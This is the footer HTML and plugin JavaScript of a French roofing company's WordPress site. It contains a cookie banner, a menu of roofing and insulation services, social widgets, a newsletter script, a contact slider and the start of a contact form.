<p><a href="https://atraverstoit.com/mentions-legales">Mentions légales</a></p>
</div>
</div></div><div id="sow-editor-6" class="section widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://atraverstoit.com/plan-de-site">Plan du site</a></p>
</div>
</div></div><div id="sow-editor-4" class="section widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="color: #a7c216;"><a href="tel:0607119375">06 07 11 93 75</a></span></p>
</div>
</div></div><div id="sfsi-widget-2" class="section sfsi">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/A-Travers-Toit-1963176663943406/?modal=admin_todo_tour' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.atraverstoit.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.linkedin.com/company/18408426/admin/overview/' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://www.atraverstoit.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>			</div>
		                            </div>
                                    </div>

            		<div class="row">
            <div class="copyrights">
                <p>
                    Tous droits réservés<span> | Theme by <a href="https://www.spiraclethemes.com/" target="_blank">Spiracle Themes</a></span>
                                                                    </p>
            </div>
        </div>
	        	
            
        </div>
    </footer>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En poursuivant votre navigation sur ce site, vous acceptez nos <a href="https://atraverstoit.com/a-propos">Conditions Générales d’Utilisation</a> et notamment que des Cookies soient utilisés afin de réaliser des statistiques d’audience, d’améliorer votre expérience d’utilisateur et de vous offrir des contenus personnalisés. <a href="https://www.cnil.fr/fr/cookies-les-outils-pour-les-maitriser">En savoir plus sur le paramétrage des Cookies</a>.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accepter</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">RGPD et Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
	function submit_jackmail_widget_form( id, url, action, nonce, widget_id ) {
		var fields_name_values = document.getElementsByClassName( id + 'name_field' );
		var fields_values = document.getElementsByClassName( id + 'field' );
		var fields = [];
		var i;
		var nb_fields_name_values = fields_values.length;
		var nb_fields_values = fields_values.length;
		if ( nb_fields_name_values === nb_fields_values ) {
			for ( i = 0; i < nb_fields_values; i++ ) {
				fields.push( {
					'field': fields_name_values[ i ].value,
					'value': fields_values[ i ].value
				} );
			}
		}
		var data = {
			action: action,
			nonce: nonce,
			jackmail_widget_id: widget_id,
			jackmail_widget_email: document.getElementById( id + 'email' ).value,
			jackmail_widget_fields: JSON.stringify( fields )
		};
		document.getElementById( id + 'submit' ).disabled = true;
		query_jackmail_widget_form(
			id,
			url,
			data,
			function( data ) {
				data = JSON.parse( data );
				document.getElementById( id + 'email' ).value = '';
				for ( i = 0; i < nb_fields_values; i++ ) {
					fields_values[ i ].value = '';
				}
				document.getElementById( id + 'confirmation' ).innerHTML = data.message;
				alert( data.message );
				document.getElementById( id + 'submit' ).disabled = false;
			}
		);
	}
	function query_jackmail_widget_form( id, url, data, success ) {
		var params = Object.keys( data ).map(
			function( k ) {
				return encodeURIComponent( k ) + '=' + encodeURIComponent( data[ k ] );
			}
		).join( '&' );
		var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject( 'Microsoft.XMLHTTP' );
		xhr.open( 'POST', url );
		xhr.onreadystatechange = function() {
			if ( xhr.readyState > 3 && xhr.status === 200 ) {
				success( xhr.responseText );
			}
		};
		xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
		xhr.send( params );
		return xhr;
	}
</script>
			<button type="button"  aria-controls="rmp-container-4589" aria-label="Menu Trigger" id="rmp_menu_trigger-4589"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-4589" class="rmp-container rmp-container rmp-slide-right">
							<div id="rmp-menu-title-4589" class="rmp-menu-title">
				<a href="" target="_self" id="rmp-menu-title-link">
								<span></span>
				</a>
			</div>
			<div id="rmp-menu-wrap-4589" class="rmp-menu-wrap"><ul id="rmp-menu-4589" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-39" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "https://www.atraverstoit.com/a-propos"  class = "rmp-menu-item-link"  role = "menuitem"  >À propos<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="À propos"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-3128" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/actualites"  class = "rmp-menu-item-link"  role = "menuitem"  >Actualités</a></li></ul></li><li id="rmp-menu-item-4018" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  class = "rmp-menu-item-link"  role = "menuitem"  >Prestations<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Prestations"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-3150" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/couverture"  class = "rmp-menu-item-link"  role = "menuitem"  >Couverture<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Couverture"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-3617" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://atraverstoit.com/couverture/ardoise"  class = "rmp-menu-item-link"  role = "menuitem"  >Ardoise</a></li><li id="rmp-menu-item-3618" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://atraverstoit.com/couverture/bac-acier"  class = "rmp-menu-item-link"  role = "menuitem"  >Bac acier</a></li><li id="rmp-menu-item-3138" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/couverture/fibrociment"  class = "rmp-menu-item-link"  role = "menuitem"  >Fibrociment</a></li><li id="rmp-menu-item-3137" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/couverture/tuile-aluminium"  class = "rmp-menu-item-link"  role = "menuitem"  >Tuile aluminium</a></li><li id="rmp-menu-item-3136" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/couverture/tuile-mecanique"  class = "rmp-menu-item-link"  role = "menuitem"  >Tuile mécanique</a></li><li id="rmp-menu-item-3135" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/couverture/zinguerie"  class = "rmp-menu-item-link"  role = "menuitem"  >Zinguerie<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Zinguerie"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-3175" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/couverture/zinguerie/couverture-zinc"  class = "rmp-menu-item-link"  role = "menuitem"  >Toiture en zinc</a></li><li id="rmp-menu-item-3174" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/couverture/zinguerie/remplacement-gouttiere"  class = "rmp-menu-item-link"  role = "menuitem"  >Remplacement de gouttière</a></li><li id="rmp-menu-item-3173" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/couverture/zinguerie/raccord-etancheite-habillage-cheminee-lucarne"  class = "rmp-menu-item-link"  role = "menuitem"  >Habillage cheminée et lucarne</a></li><li id="rmp-menu-item-3172" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/couverture/zinguerie/ornement-toit-zinguerie"  class = "rmp-menu-item-link"  role = "menuitem"  >Ornement de toit</a></li></ul></li></ul></li><li id="rmp-menu-item-3149" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/isolation"  class = "rmp-menu-item-link"  role = "menuitem"  >Isolation<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Isolation"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-3141" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/isolation/sarking-exterieur"  class = "rmp-menu-item-link"  role = "menuitem"  >Isolation extérieure (sarking)</a></li><li id="rmp-menu-item-3142" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/isolation/isolationinterieure"  class = "rmp-menu-item-link"  role = "menuitem"  >Isolation intérieure (entre chevrons)</a></li></ul></li><li id="rmp-menu-item-3148" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/entretien"  class = "rmp-menu-item-link"  role = "menuitem"  >Entretien<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Entretien"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-3143" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/entretien/ramonage"  class = "rmp-menu-item-link"  role = "menuitem"  >Ramonage<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Ramonage"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-3202" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/entretien/ramonage/ramonage-poele"  class = "rmp-menu-item-link"  role = "menuitem"  >Ramonage de poêle</a></li><li id="rmp-menu-item-3203" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/entretien/ramonage/ramonage-cheminee"  class = "rmp-menu-item-link"  role = "menuitem"  >Ramonage de cheminée</a></li></ul></li><li id="rmp-menu-item-3144" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/entretien/nettoyage-de-gouttiere"  class = "rmp-menu-item-link"  role = "menuitem"  >Nettoyage de gouttière</a></li><li id="rmp-menu-item-3145" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/entretien/desamiantage"  class = "rmp-menu-item-link"  role = "menuitem"  >Désamiantage</a></li><li id="rmp-menu-item-3146" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/entretien/demoussage"  class = "rmp-menu-item-link"  role = "menuitem"  >Démoussage</a></li></ul></li><li id="rmp-menu-item-4019" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/verriere-de-toit-rennes"  class = "rmp-menu-item-link"  role = "menuitem"  >Verrières de toit</a></li><li id="rmp-menu-item-4040" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://www.atraverstoit.com/panneaux-solaires-photovoltaiques-a-rennes"  class = "rmp-menu-item-link"  role = "menuitem"  >Panneaux solaires</a></li></ul></li><li id="rmp-menu-item-3147" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.atraverstoit.com/entretien/contrat-dentretien"  class = "rmp-menu-item-link"  role = "menuitem"  >Contrat d&rsquo;entretien</a></li><li id="rmp-menu-item-4559" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href = "/jobs"  class = "rmp-menu-item-link"  role = "menuitem"  >Nous rejoindre<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Nous rejoindre"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-4395" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "/jobs"  class = "rmp-menu-item-link"  role = "menuitem"  >Recrutement</a></li><li id="rmp-menu-item-4558" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://formation-goodforme.com/"  class = "rmp-menu-item-link"  role = "menuitem"  >Formation</a></li></ul></li><li id="rmp-menu-item-41" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.atraverstoit.com/demande-de-devis"  class = "rmp-menu-item-link"  role = "menuitem"  ><p style="color: #a7c216"; title="Devis gratuit";>Devis gratuit</p></a></li></ul></div>			<div id="rmp-search-box-4589" class="rmp-search-box">
					<form action="https://www.atraverstoit.com/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Rechercher" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-4589" class="rmp-menu-additional-content">
									</div>
						</div>
						<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

	<script>
		jQuery(document).ready(function($){

			jQuery('#wpcs_tab_1291').click(function($){

				if( ! (jQuery('#wpcs_content_main_1291').hasClass('is_open')) ){

					// Open slider
					wpcs_open_slider_1291();

				} else {

					// close slider
					wpcs_close_slider_1291();

				}

			});

			jQuery("#wpcs_overlay_1291, #wpcs_close_slider_1291").click(function(){
				wpcs_close_slider_1291();
			});

			
		});

		function wpcs_open_slider_1291(do_repeat){

			do_repeat = typeof do_repeat !== 'undefined' ? do_repeat : 0 ;

			if( do_repeat !== 0 ){
				jQuery('#wpcs_content_main_1291').addClass('do_repeat');
				jQuery( "#wpcs_content_main_1291" ).data( "interval", do_repeat );
			}

			if( ! (jQuery('#wpcs_content_main_1291').hasClass('is_open')) && !(jQuery('#wpcs_content_main_1291').hasClass('is_opening')) ){

				// hide tap
				jQuery('#wpcs_tab_1291,.wpcs_tab').fadeTo("slow", 0);

				jQuery('#wpcs_content_main_1291').addClass('is_opening');

				jQuery("#wpcs_overlay_1291").addClass('wpcs_overlay_display_cross');

				jQuery( "#wpcs_overlay_1291").fadeIn('fast');

				// PRO FEATURE - PUSH BODY
				
				jQuery('#wpcs_content_main_1291').addClass('is_open');

				jQuery( "#wpcs_content_main_1291" ).animate({
					opacity: 1,
				right: "+=500"
			}, 250 , function() {

					// hide tap
					jQuery('#wpcs_tab_1291,.wpcs_tab').fadeTo("slow", 0);

					// Trigger some thing here once completely open
					jQuery( "#wpcs_content_inner_1291").fadeTo("slow" , 1);

					// Remove is_opening class
					jQuery('#wpcs_content_main_1291').removeClass('is_opening');

				});

			}

		}

		function wpcs_close_slider_1291(){

			if( (jQuery('#wpcs_content_main_1291').hasClass('is_open')) && !(jQuery('#wpcs_content_main_1291').hasClass('is_closing')) ) {

				jQuery("#wpcs_overlay_1291").removeClass('wpcs_overlay_display_cross');

				jQuery('#wpcs_content_main_1291').addClass('is_closing');

				jQuery("#wpcs_content_main_1291").animate({
				right:
				"-=500"
			}
			, 250 ,
				function () {

					// Trigger some thing here once completely close
					jQuery("#wpcs_content_main_1291").fadeTo("fast", 0);
					jQuery("#wpcs_content_inner_1291").slideUp('fast');
					jQuery("#wpcs_overlay_1291").fadeOut('slow');
					jQuery('body').removeClass('fixed-body');

					//  Removing is_open class in the end to avoid any confliction
					jQuery('#wpcs_content_main_1291').removeClass('is_open');
					jQuery('#wpcs_content_main_1291').removeClass('is_closing');


					// display tap
					jQuery('#wpcs_tab_1291,.wpcs_tab').fadeTo("slow", 1);

				});

				if( (jQuery('#wpcs_content_main_1291').hasClass('do_repeat')) ) {
					setTimeout(function () {
						wpcs_open_slider_1291(0);
					}, 0 );
				}

			}

		}
			</script>
	<style>
		.fixed-body{
			position: relative;
		right: 0px;
		}
		div#wpcs_tab_1291 {
			border: 1px solid #a7c216;
			border-bottom:none;
			cursor: pointer;
			width: 170px;
			height: 34px;
			overflow: hidden;
			background: #a7c216;
			color: #ffffff;
			padding: 2px 0px 2px 0px;
			position: fixed;
			top: 200px;
		right: -68px;
			text-align: center;
			-webkit-transform: rotate(-90deg);
			-moz-transform: rotate(-90deg);
			-ms-transform: rotate(-90deg);
			-o-transform: rotate(-90deg);
			transform: rotate(-90deg);
			z-index: 9999999;
			font-size: 18px;
		}
		div#wpcs_content_main_1291 {
			opacity:0;
			position: fixed;
			overflow-y: scroll;
			width: 500px;
			max-width: 100%;
			height: 100%;
			background: #ffffff;
			color: black;
			top: 0px;
		right: -500px;
			padding: 0px;
			margin: 0px;
			z-index: 9999999;
				}
		#wpcs_close_slider_1291 img {
			max-width: 100%;
		}
		div#wpcs_content_inner_1291 {
			display: none;
			max-width: 100%;
			min-height: 100%;
			background: ;
			padding: 20px 20px 20px 20px;
			margin: 60px 40px 60px 40px;
			color: #626161;
			border: 1px solid ;
		}
		div#wpcs_content_inner_1291 label{
			color: #626161;
		}
		div#wpcs_overlay_1291{
			/*cursor: url(https://www.atraverstoit.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
			display: none;
			width: 100%;
			height: 100%;
			position: fixed;
			top: 0px;
			left: 0px;
			z-index: 999999;
			background: rgba(49, 49, 49, 0.65);
		}
		.wpcs_overlay_display_cross{
			cursor: url(https://www.atraverstoit.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
		}
		/* To display scroll bar in slider conditionally */
		
		div#wpcs_close_slider_1291 {
			top: 0px;
		left: 0px;
			position: absolute;
			bottom: 0px;
			width: 32px;
			height: 32px;
			cursor: pointer;
			background: #0000007a;
			padding: 0px;
			overflow: hidden;
		}
		.wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
		.wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
		.visual-form-builde {
			overflow: hidden;
		}
		/***** WPCS Media Query ****/
					</style>
		<!-- WP Contact Slider -- start -->
	<div id="wpcs_tab_1291" class="wpcs_tab " aria-label="Nous contacter" >Nous contacter</div>
	<div id="wpcs_content_main_1291" class="wpcs_content_main">
		<div id="wpcs_close_slider_1291" aria-label="close slider" class="wpcs_close_slider_icon" ><img alt="close slider" src="https://www.atraverstoit.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png"></div>
		<div id="wpcs_content_inner_1291" class="wpcs_content_inner" >
												<div class="wpcs-cf7">
							<div role="form" class="wpcf7" id="wpcf7-f3815-o1" lang="fr-FR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/couverture/tuile-aluminium/prefa-vert#wpcf7-f3815-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3815" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="fr_FR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3815-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Votre prénom (obligatoire) </label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></p>
<p><label> Votre nom (obligatoire) </label><br />
<span class="wpcf7-form-control-wrap" data-name="your-surname"><input type="text" name="your-surname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></p>
<p><label> Votre adresse de messagerie (obligatoire) </label><br />
